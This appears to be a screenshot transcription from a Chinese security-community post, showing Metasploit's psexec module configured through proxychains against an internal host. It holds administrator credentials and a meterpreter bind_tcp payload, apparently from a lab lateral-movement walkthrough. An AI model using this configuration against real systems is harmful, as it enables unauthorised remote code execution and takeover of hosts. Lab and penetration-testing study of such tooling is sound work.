 msf6 exploit(windows/smb/psexec) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.93.30 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass Whoami2021 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
先知社区